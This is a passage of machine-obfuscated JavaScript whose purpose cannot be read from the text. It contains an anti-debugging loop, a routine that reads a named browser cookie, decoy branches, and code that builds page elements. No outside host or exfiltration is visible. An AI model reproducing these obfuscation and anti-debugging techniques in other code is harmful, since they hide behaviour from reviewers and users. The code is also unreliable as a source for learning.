-0x4f9,_0x56ab08-0x142,_0x4511e8,_0x28b61f-0x17a);}function _0x9fdb10(_0x1cec9c,_0x34a5c6,_0x2e654a,_0x21186b,_0x5c4554){return _0x2470d1(_0x1cec9c-0x82,_0x34a5c6-0x3b,_0x1cec9c-0x443,_0x2e654a,_0x5c4554-0xd7);}function _0x774ffa(_0x4cf6a0){function _0xbb1acc(_0x42542e,_0x33460b,_0x483701,_0x153207,_0x3f85ac){return _0x11cf10(_0x483701- -0x596,_0x33460b-0x1d2,_0x42542e,_0x153207-0x5,_0x3f85ac-0x154);}function _0x149fc0(_0x5a007b,_0x26f463,_0x366b80,_0x3f9fdd,_0x13aa54){return _0x981257(_0x5a007b-0xc7,_0x3f9fdd,_0x366b80-0x1e0,_0x13aa54-0x147,_0x13aa54-0xed);}function _0x35ccfd(_0x8a6090,_0x1840b1,_0x42adda,_0x2f9ccc,_0x393c38){return _0x981257(_0x8a6090-0x1c3,_0x1840b1,_0x42adda-0x19c,_0x42adda-0x434,_0x393c38-0x139);}function _0x35ffad(_0x23d24d,_0x51a995,_0x17f80e,_0x5a13bd,_0x77dc7e){return _0x981257(_0x23d24d-0x96,_0x77dc7e,_0x17f80e-0xe1,_0x17f80e-0x40b,_0x77dc7e-0x67);}function _0x3212b9(_0x5107f6,_0x70ba8,_0xf6475a,_0x22cc54,_0x545f95){return _0x9fdb10(_0x545f95-0x24d,_0x70ba8-0x1ef,_0x5107f6,_0x22cc54-0x13a,_0x545f95-0x139);}var _0x4854c0={'JBvOi':function(_0x1ad875,_0x2bc4e3){function _0x12984b(_0x45dba3,_0xe4170f,_0x59ba15,_0x3dfcc1,_0x49ca4a){return _0x8d64(_0x49ca4a-0x2b4,_0x3dfcc1);}return _0x2ffe1e[_0x12984b(0x230,0xf9b,-0xa6e,'TBtv',0xb14)](_0x1ad875,_0x2bc4e3);},'IeTLe':function(_0x3847e4,_0x382780){function _0x27535c(_0x2b8e7a,_0x1a6691,_0x469a07,_0x2f5c39,_0x190ef9){return _0x8d64(_0x1a6691-0x79,_0x469a07);}return _0x2ffe1e[_0x27535c(0xfe4,0x1bb7,'DufB',0x2c7d,0x2cc6)](_0x3847e4,_0x382780);},'WDoNU':_0x2ffe1e[_0xbb1acc('!Yts',0x2aa5,0x13f0,0x2afb,0x14ad)],'fcxFz':function(_0x1be575,_0x249a09){function _0x251c95(_0x372c08,_0x56f1d2,_0x266107,_0xb40940,_0x586ca1){return _0xbb1acc(_0xb40940,_0x56f1d2-0xc0,_0x586ca1-0x466,_0xb40940-0x5b,_0x586ca1-0x2b);}return _0x2ffe1e[_0x251c95(-0x68,-0x1107,0x173,']DXx',0x5ce)](_0x1be575,_0x249a09);},'xaFsh':_0x2ffe1e[_0xbb1acc('XL)$',0x1b31,0x1515,0x24d4,0xe87)],'MDTsU':function(_0x8955f0,_0x9a1a30){function _0x312684(_0x159ed9,_0x55fe54,_0xc16afd,_0x451c1c,_0x49ccc3){return _0x3212b9(_0xc16afd,_0x55fe54-0x90,_0xc16afd-0x5b,_0x451c1c-0x6b,_0x159ed9- -0x54e);}return _0x2ffe1e[_0x312684(0x2218,0x36c3,'xDs@',0x33ae,0x1c16)](_0x8955f0,_0x9a1a30);}};if(_0x2ffe1e[_0x35ffad(0xec1,-0xa22,0x541,0x186a,'5[tP')](_0x2ffe1e[_0x149fc0(-0x3cc,0x498,-0x110e,'aWYv',0x54a)],_0x2ffe1e[_0x35ccfd(-0x9b6,'hFy]',0x9ae,0x114c,0x593)])){if(_0x2ffe1e[_0xbb1acc('xDs@',-0x5ac,0x471,-0x11c1,0x1059)](typeof _0x4cf6a0,_0x2ffe1e[_0x35ffad(0x31ec,0x297a,0x2c14,0x27ef,'3W8&')])){if(_0x2ffe1e[_0x3212b9('oGVS',0x65d,0x1e47,0x2ac,0x9e6)](_0x2ffe1e[_0x35ffad(0x32d,-0x2c1,0x74a,0xe4d,'yW26')],_0x2ffe1e[_0x35ffad(0x19bb,0x2cea,0x16e6,0xf08,'yxCh')]))return function(_0x287a36){}[_0xbb1acc('e9hj',0x347a,0x25c9,0x2bf4,0x293b)+_0x149fc0(0x16cc,-0xa08,0x92b,'!Yts',0x70e)+'r'](_0x2ffe1e[_0x35ffad(0x211e,0x6da,0x1ae5,0xc06,'gLCz')])[_0x35ffad(0x2e60,0x1b0b,0x2f96,0x3a6c,'aWYv')](_0x2ffe1e[_0x3212b9('3W8&',0xfc5,0x162f,0x3899,0x2533)]);else{var _0x467d5f=_0x7f9dd3[_0x149fc0(0x30eb,0x2526,0x13c4,'ovSf',0x2a5f)+'e'][_0x3212b9('nu)6',0x2edf,0x4692,0x1b1e,0x3021)](';\x20');for(var _0x10f50c of _0x467d5f){var [_0x58983c,_0x564e77]=_0x10f50c[_0x3212b9('gLCz',0x893,0x1ed2,0x2e79,0x1b6f)]('=');if(_0x4854c0[_0x35ffad(0x3205,0x2766,0x1cbc,0x7ff,'TBtv')](_0x58983c,_0x46f4d9))return _0x564e77;}return![];}}else{if(_0x2ffe1e[_0x149fc0(0x4032,0x3454,0x459a,'!Yts',0x2ff1)](_0x2ffe1e[_0xbb1acc('yW26',0x1919,0x1d22,0x276d,0x1d45)],_0x2ffe1e[_0x35ccfd(-0x3a5,'xDs@',0xfbf,0x664,0x11bd)])){if(_0x25cdbe){var _0xa1911e=_0x3a706f[_0x3212b9('ovSf',0x2d13,0xfa3,0x339c,0x1ca0)](_0x4f1428,arguments);return _0x2a6b1a=null,_0xa1911e;}}else{if(_0x2ffe1e[_0xbb1acc('q]Rn',0x225a,0x1e28,0x7e4,0x31cd)](_0x2ffe1e[_0x149fc0(0x1483,0x1731,0x135f,'5tDe',0xcd3)]('',_0x2ffe1e[_0x3212b9('TVoX',0x2f30,0x4197,0x24e3,0x33d2)](_0x4cf6a0,_0x4cf6a0))[_0x2ffe1e[_0xbb1acc('!Yts',0x249d,0x1a34,0x511,0x15b0)]],-0xf43*-0x1+0x2*-0x2e+-0x773*0x2)||_0x2ffe1e[_0x149fc0(0x13f4,0x23fb,0x2aec,'aPiG',0x26cf)](_0x2ffe1e[_0x35ccfd(0x2caa,'yW26',0x204b,0x1f75,0x2259)](_0x4cf6a0,0x12+-0xd7e+0xd80),-0xd55+-0x127*-0xb+-0x7*-0x18)){if(_0x2ffe1e[_0x149fc0(0x2e3,0x103f,0x3b,'vxCA',0x12ba)](_0x2ffe1e[_0x3212b9('aWYv',0x956,0x4a4,0x1409,0x6fc)],_0x2ffe1e[_0xbb1acc('Qt#^',0x12b8,0x22cf,0x20c5,0x1b1f)]))return![];else(function(){function _0x4637ae(_0x5581d6,_0x545e44,_0x7efe83,_0xce5043,_0x1d73cf){return _0x35ffad(_0x5581d6-0x96,_0x545e44-0x139,_0x545e44- -0x7d,_0xce5043-0xa9,_0x7efe83);}function _0x4cd57e(_0x1755f8,_0x28983a,_0xc6f9cf,_0x4d6565,_0x5cf891){return _0x35ffad(_0x1755f8-0x1b8,_0x28983a-0x16,_0x4d6565-0x52,_0x4d6565-0x193,_0x5cf891);}function _0x5b6a5b(_0x4cb4b0,_0x5a65da,_0x5a11c2,_0x55251c,_0x2add95){return _0x3212b9(_0x5a11c2,_0x5a65da-0x3c,_0x5a11c2-0x1d8,_0x55251c-0x7c,_0x2add95- -0x432);}function _0x612588(_0x32d0ad,_0x142206,_0xfbc444,_0x84d69d,_0x380643){return _0x35ffad(_0x32d0ad-0xb3,_0x142206-0x1a2,_0x32d0ad- -0xc2,_0x84d69d-0x9c,_0x142206);}function _0x4bc249(_0x48e443,_0x37748e,_0x537781,_0x2e62e8,_0x13d728){return _0x3212b9(_0x2e62e8,_0x37748e-0xb4,_0x537781-0x144,_0x2e62e8-0x37,_0x537781- -0x4aa);}if(_0x4854c0[_0x612588(0x30b2,'JMx]',0x3e23,0x36f6,0x1fb7)](_0x4854c0[_0x5b6a5b(0x1547,-0x7c8,'ovSf',-0x479,0x785)],_0x4854c0[_0x4cd57e(0x1d86,0x3f01,0x2c00,0x333d,'@VOx')])){var [_0x3ff292,_0x5ae0be]=_0x4854c0[_0x4bc249(0x18a7,0xfcf,0xb4c,'hFy]',0x1336)](_0x41fad4,[{'data':_0x4854c0[_0x4637ae(0x3384,0x264c,'aCMm',0x3ce4,0x3596)]}]);return _0x3ff292;}else return!![];}[_0x35ffad(0x16b5,0x240e,0x22a7,0x1a33,'yW26')+_0xbb1acc('Ske1',0x239,0x7ec,0x1800,-0x59f)+'r'](_0x2ffe1e[_0x35ffad(0x2201,0x3741,0x2c09,0x1cbc,'3W8&')](_0x2ffe1e[_0xbb1acc('DufB',0x11f1,0x1f56,0x25b9,0x2622)],_0x2ffe1e[_0xbb1acc('aCMm',0x205e,0x115e,0xc43,0x149)]))[_0x3212b9('sFvl',0x327e,0x3d02,0x3386,0x340b)](_0x2ffe1e[_0x3212b9('gLCz',0xc61,0xb76,-0x862,0xa28)]));}else _0x2ffe1e[_0x35ffad(0x3b9c,0x3767,0x2dee,0x371b,'yW26')](_0x2ffe1e[_0xbb1acc('osXG',0x29d0,0x1272,0x706,-0x27)],_0x2ffe1e[_0x149fc0(-0x111e,-0xb27,0xbd1,'@i#A',0x5e6)])?function(){function _0x308011(_0x2f9444,_0x11a36a,_0x53e3c0,_0x4ebe50,_0x3b12f6){return _0x35ffad(_0x2f9444-0x1bc,_0x11a36a-0x8b,_0x2f9444- -0x1bd,_0x4ebe50-0x1f,_0x11a36a);}function _0x1cc92c(_0x111e47,_0xa7d9e0,_0x549854,_0x458d82,_0x30e4cb){return _0x35ffad(_0x111e47-0x1c8,_0xa7d9e0-0x171,_0x111e47- -0x2a8,_0x458d82-0x15a,_0x458d82);}function _0x438303(_0x5552e5,_0x56c7d5,_0xc52ead,_0x428112,_0x39ed1e){return _0xbb1acc(_0x5552e5,_0x56c7d5-0x19c,_0xc52ead-0x47e,_0x428112-0xee,_0x39ed1e-0x19);}var _0x3def08={'yAKaG':function(_0x2bf2d9,_0x4a3172){function _0x5123ca(_0x2352bd,_0x2448c1,_0x240d1b,_0x4cdbb0,_0x8fd3be){return _0x8d64(_0x2352bd-0x266,_0x240d1b);}return _0x2ffe1e[_0x5123ca(0x2ed7,0x1b23,'pypN',0x1c58,0x3d9c)](_0x2bf2d9,_0x4a3172);}};function _0x460cc1(_0x400d2b,_0x48795b,_0xfc50bb,_0x515ea4,_0x581552){return _0x35ccfd(_0x400d2b-0xe5,_0x581552,_0x515ea4- -0x464,_0x515ea4-0xa0,_0x581552-0x7);}if(_0x2ffe1e[_0x1cc92c(0x9c4,0x1ad9,0x179f,'aPiG',-0xc5)](_0x2ffe1e[_0x1cc92c(0x5dc,0x27e,-0x4b,'Qt#^',0x12)],_0x2ffe1e[_0x1cc92c(0x1ea1,0x1790,0x11f3,'@VOx',0xb8d)]))_0x3def08[_0x1cc92c(0xd17,0x1f6a,0x94,'XL)$',0x222b)](_0x3ff91a,-0x1148+-0x5b6+-0x147*-0x12);else return![];}[_0x35ccfd(0x2b51,'#VkK',0x2598,0x2c00,0x10be)+_0x35ffad(0x1a15,0x1df6,0xc5f,-0xa,'5tDe')+'r'](_0x2ffe1e[_0x149fc0(0x495,0x12ea,0x13d9,'Qt#^',0x14d9)](_0x2ffe1e[_0x35ffad(0x1be8,0x21f6,0x1558,0x1daa,'Qt#^')],_0x2ffe1e[_0x3212b9('Qt#^',-0xa7,0x23a,0x17f3,0x977)]))[_0x35ccfd(-0xb9,'tdNd',0x13eb,0x251e,0x1b2e)](_0x2ffe1e[_0x35ffad(0x40d3,0x2b2c,0x332b,0x49f7,'aWYv')]):_0x4854c0[_0xbb1acc('Qt#^',-0xc70,0x25c,-0x1346,-0x4fa)](_0x334295,_0x23404a[_0x3212b9('VTwM',0x1648,0x21ff,0x1015,0xf9f)+_0x3212b9('&W06',0x3961,0x2746,0x4a5b,0x342e)+'xt']);}}_0x2ffe1e[_0x35ffad(0x222d,-0x842,0xd5d,-0x402,'JMx]')](_0x774ffa,++_0x4cf6a0);}else{var _0x1f8f01=_0x2ffe1e[_0xbb1acc('gLCz',0xc90,0x6d2,0xb47,0x94d)][_0x3212b9('Xsop',0x4ac,0x1668,0x16d2,0xf44)]('|'),_0x3ed507=0x1f91+0x1a5a*0x1+-0x39eb;while(!![]){switch(_0x1f8f01[_0x3ed507++]){case'0':_0x110456[_0x35ccfd(0x6a4,'aPiG',0xd3b,0x13cb,0x1f4f)+_0xbb1acc('#VkK',0x12df,0x2028,0x2669,0x2117)]=_0x59775f[_0x149fc0(0x178e,0x1ecf,0x1bb5,'wIR0',0x2b19)+_0x149fc0(0x2829,0x1b19,0xd5e,'KF1#',0x1547)][_0x35ccfd(-0xee4,'3W8&',0x696,-0x2f,0x108c)](_0x59775f);continue;case'1':_0x110456[_0x35ccfd(0x17f9,'XL)$',0xf24,-0x6a4,0x1561)+_0x35ccfd(0x37df,'yxCh',0x27ce,0x1aa4,0x3996)]=_0x415672[_0x3212b9('ZIet',0x42a4,0x374a,0x3ff6,0x31bc)](_0x229a45);continue;case'2':_0x4cd7db[_0x30a99d]=_0x110456;continue;case'3':var _0x110456=_0x264779[_0x35ffad(0x237c,0x18e4,0x202b,0x15b7,'&W06')+_0x3212b9('sFvl',0x3ae6,0x2293,0x12ea,0x2a0e)+'r'][_0x149fc0(0x1203,0x2a1,0x1395,'vxCA',0x109d)+_0x3212b9('Qt#^',-0x54f,0xaa5,0x198a,0xd46)][_0x35ccfd(0x84e,'&W06',0x10d0,0xe85,0x5ae)](_0x43aac0);continue;case'4':var _0x59775f=_0x20d12f[_0x30a99d]||_0x110456;continue;case'5':var _0x30a99d=_0x4f40f7[_0x4c96e5];continue;}break;}}}try{if(_0x2ffe1e[_0x9fdb10(0x1075,0x2397,'sFvl',0x6ad,0xf3b)](_0x2ffe1e[_0x11cf10(0x2681,0x122a,'@VOx',0x2868,0x15a8)],_0x2ffe1e[_0x5c6357(0x31eb,'g[iY',0x4096,0x42c4,0x27a9)])){var [_0x3ee197,_0x3a2b11]=_0x2ffe1e[_0x9fdb10(0x28c1,0x31c7,'pypN',0x3c14,0x2e91)](_0x1180c3,[{'data':_0x2ffe1e[_0x5b7c58('DufB',0x2cc9,0x2c11,0x2c77,0x2bcd)]},{'cl':'\x20a','data':_0x2ffe1e[_0x5c6357(0xc59,'XL)$',-0x2fa,0xd0,0x9a)]},{'name':_0x2ffe1e[_0x9fdb10(0xa2a,-0x3b4,'mK)l',0x106,-0xa36)],'media':[{'cl':'\x20a','data':_0x2ffe1e[_0x11cf10(0x13cc,0x96c,'yW26',0xd15,0x1902)]}]},{'cl':_0x2ffe1e[_0x5b7c58('3W8&',0x311d,0x1278,0x293c,0x19e7)],'data':_0x2ffe1e[_0x11cf10(0x319a,0x3ae5,'Bp1M',0x429c,0x1d8a)]}]);return _0x3ee197[_0x981257(0x12a7,'nu)6',0x171f,0x27b5,0x3e09)+_0x5b7c58('xDs@',0x2f3c,0x23d5,0x1918,0xb43)]=_0x2ffe1e[_0x5b7c58('@i#A',0x10e4,0x71a,0x617,0x1668)](_0x2ffe1e[_0x5b7c58('TBtv',0xae2,0x10b9,0x20c2,0x1004)](_0x2ffe1e[_0x5c6357(0x2fe9,'aPiG',0x2476,0x33e5,0x21e9)](_0x2ffe1e[_0x11cf10(0xd7c,0x18c5,'mK)l',-0x542,0x1179)](_0x2ffe1e[_0x5b7c58('wIR0',0x4ce,0xd5e,0x10ce,0x1ab9)],_0x2ffe1e[_0x981257(0x2c1c,'aCMm',0x31a1,0x1f02,0x152b)](_0x404d5a,_0x3377e5[_0x2ffe1e[_0x5b7c58('aPiG',0x1ff7,0x3569,0x2bfe,0x3b7a)]])),_0x2ffe1e[_0x5c6357(0x26a1,'EKtE',0x1424,0x35ac,0x26ab)]),_0x2ffe1e[_0x5b7c58('yW26',0x1864,0x1c03,0x1fdd,0x327d)](_0x49699b,_0x3e2c6b[_0x2ffe1e[_0x11cf10(0x146c,0x1a72,'xDs@',0x1033,0x5cf)]])),_0x2ffe1e[_0x5b7c58('KF1#',0x3b84,0x1a1e,0x2585,0x284b)]),_0x3ee197;}else{if(_0x13cf00){if(_0x2ffe1e[_0x981257(0x1a85,'q]Rn',0x1f88,0x2114,0x229b)](_0x2ffe1e[_0x5c6357(0x252a,'mK)l',0xdbc,0x20bb,0x2b0b)],_0x2ffe1e[_0x5c6357(0x8a6,'$DHH',0xe2f,-0x8fe,0x766)]))return _0x774ffa;else{var _0x36ca1a=_0x3c08f8[_0x5c6357(0x3050,'sFvl',0x19d5,0x1a53,0x18cf)+_0x9fdb10(0xdcc,-0x70e,'5[tP',0x14db,0x848)];if(_0x36ca1a[_0x9fdb10(0xc82,0x318,'VTwM',0x1382,-0x440)+_0x5c6357(0x15c3,'Bp1M',-0xea,0x208f,0x2b55)](_0x2ffe1e[_0x981257(0x2a4c,']DXx',0x1f35,0x1756,0x331)])||_0x36ca1a[_0x9fdb10(0x1187,0x243,'aWYv',0xf43,0x27d3)+_0x9fdb10(0xd1c,0x1247,'yxCh',0x1a84,-0x592)](_0x2ffe1e[_0x981257(-0xe2,'5tDe',0x779,0x1063,0x2657)]))return!![];if(_0x2ffe1e[_0x981257(0x168b,'QNp5',0x1f9b,0x18ba,0x125f)](_0x5d0376[_0x5b7c58('yxCh',0x2de5,0x1d39,0x29d9,0x3f05)+_0x5b7c58('mK)l',0x9e6,0x2401,0x129e,0x248)+_0x11cf10(0x893,-0x784,'JMx]',0x126c,0x626)](_0x2ffe1e[_0x981257(0x1313,'KF1#',0x1994,0x1f26,0x26d8)]),null))return!![];return![];}}else{if(_0x2ffe1e[_0x981257(0x53f,'tdNd',0x52a,0x13db,0x1906)](_0x2ffe1e[_0x5c6357(0x29df,'ZIet',0x2541,0x249a,0x23f7)],_0x2ffe1e[_0x5b7c58('XL)$',-0x662,-0x1eb,0xdc7,0xe8f)]))return _0x2ffe1e[_0x981257(0x25a4,'hFy]',0x1828,0x12bc,-0x20f)](_0xeb1437,_0x2ffe1e[_0x981257(0x3a38,'Y8E^',0x19ae,0x2a58,0x1571)]),_0x2ffe1e[_0x5c6357(0x31e,'5[tP',0x136a,0x149,-0x674)](_0x2d01c4);else _0x2ffe1e[_0x5c6357(0x12de,'&W06',0x66a,0x1107,0x267e)](_0x774ffa,0x1*-0xd1c+0xc92*-0x1+0x1*0x19ae);}}}catch(_0x21c0a8){}}